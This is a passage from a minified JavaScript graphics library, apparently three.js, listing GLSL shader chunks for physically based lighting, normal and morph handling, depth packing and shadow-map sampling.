in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\t#ifdef USE_IRIDESCENCE\n\t\tcomputeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );\n\t#else\n\t\tcomputeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\t#endif\n\tvec3 totalScattering = singleScattering + multiScattering;\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nvec3 geometryPosition = - vViewPosition;\nvec3 geometryNormal = normal;\nvec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\nvec3 geometryClearcoatNormal = vec3( 0.0 );\n#ifdef USE_CLEARCOAT\n\tgeometryClearcoatNormal = clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\n\tfloat dotNVi = saturate( dot( normal, geometryViewDir ) );\n\tif ( material.iridescenceThickness == 0.0 ) {\n\t\tmaterial.iridescence = 0.0;\n\t} else {\n\t\tmaterial.iridescence = saturate( material.iridescence );\n\t}\n\tif ( material.iridescence > 0.0 ) {\n\t\tmaterial.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );\n\t\tmaterial.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );\n\t}\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometryPosition, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tvec4 spotColor;\n\tvec3 spotLightCoord;\n\tbool inSpotLightMap;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometryPosition, directLight );\n\t\t#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX\n\t\t#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS\n\t\t#else\n\t\t#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#endif\n\t\t#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )\n\t\t\tspotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;\n\t\t\tinSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );\n\t\t\tspotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );\n\t\t\tdirectLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;\n\t\t#endif\n\t\t#undef SPOT_LIGHT_MAP_INDEX\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#if defined( USE_LIGHT_PROBES )\n\t\tirradiance += getLightProbeIrradiance( lightProbe, geometryNormal );\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\tvec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometryNormal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\t#ifdef USE_ANISOTROPY\n\t\tradiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );\n\t#else\n\t\tradiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tgl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvFragDepth = 1.0 + gl_Position.w;\n\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 sampledDiffuseColor = texture2D( map, vMapUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\tsampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );\n\t\n\t#endif\n\tdiffuseColor *= sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t#if defined( USE_POINTS_UV )\n\t\tvec2 uv = vUv;\n\t#else\n\t\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, uv );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_POINTS_UV )\n\tvarying vec2 vUv;\n#else\n\t#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t\tuniform mat3 uvTransform;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphinstance_vertex:"#ifdef USE_INSTANCING_MORPH\n\tfloat morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\tfloat morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tmorphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;\n\t}\n#endif",morphcolor_vertex:"#if defined( USE_MORPHCOLORS )\n\tvColor *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t#if defined( USE_COLOR_ALPHA )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];\n\t\t#elif defined( USE_COLOR )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];\n\t\t#endif\n\t}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_INSTANCING_MORPH\n\t\tuniform float morphTargetBaseInfluence;\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t#endif\n\tuniform sampler2DArray morphTargetsTexture;\n\tuniform ivec2 morphTargetsTextureSize;\n\tvec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {\n\t\tint texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;\n\t\tint y = texelIndex / morphTargetsTextureSize.x;\n\t\tint x = texelIndex - y * morphTargetsTextureSize.x;\n\t\tivec3 morphUV = ivec3( x, y, morphTargetIndex );\n\t\treturn texelFetch( morphTargetsTexture, morphUV, 0 );\n\t}\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = dFdx( vViewPosition );\n\tvec3 fdy = dFdy( vViewPosition );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal *= faceDirection;\n\t#endif\n#endif\n#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn = getTangentFrame( - vViewPosition, normal,\n\t\t#if defined( USE_NORMALMAP )\n\t\t\tvNormalMapUv\n\t\t#elif defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tvClearcoatNormalMapUv\n\t\t#else\n\t\t\tvUv\n\t\t#endif\n\t\t);\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn[0] *= faceDirection;\n\t\ttbn[1] *= faceDirection;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn2[0] *= faceDirection;\n\t\ttbn2[1] *= faceDirection;\n\t#endif\n#endif\nvec3 nonPerturbedNormal = normal;",normal_fragment_maps:"#ifdef USE_NORMALMAP_OBJECTSPACE\n\tnormal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( USE_NORMALMAP_TANGENTSPACE )\n\tvec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\tnormal = normalize( tbn * mapN );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef USE_NORMALMAP_OBJECTSPACE\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )\n\tmat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( uv.st );\n\t\tvec2 st1 = dFdy( uv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );\n\t\treturn mat3( T * scale, B * scale, N );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = nonPerturbedNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\tclearcoatNormal = normalize( tbn2 * clearcoatMapN );\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\n\tuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform sampler2D iridescenceThicknessMap;\n#endif",opaque_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= material.transmissionAlpha;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec2 packDepthToRG( in highp float v ) {\n\treturn packDepthToRGBA( v ).yx;\n}\nfloat unpackRGToDepth( const in highp vec2 v ) {\n\treturn unpackRGBAToDepth( vec4( v.xy, 0.0, 0.0 ) );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn depth * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * depth - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_BATCHING\n\tmvPosition = batchingMatrix * mvPosition;\n#endif\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#if NUM_SPOT_LIGHT_MAPS > 0\n\tuniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;\n\t\tbool frustumTest = inFrustum && shadowCoord.z <= 1.0;\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + 